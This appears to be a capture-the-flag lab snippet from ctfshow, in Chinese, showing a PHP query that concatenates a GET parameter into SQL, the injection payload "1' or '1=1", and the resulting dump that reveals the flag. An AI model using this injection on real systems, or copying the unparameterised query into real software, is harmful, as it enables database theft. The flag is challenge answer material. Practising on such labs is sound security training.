 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' or '1=1 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{988a1dba-af00-462c-a7fd-4ebbc9422b19}
1 到第 1 页 确定 共 1 条 10 条/页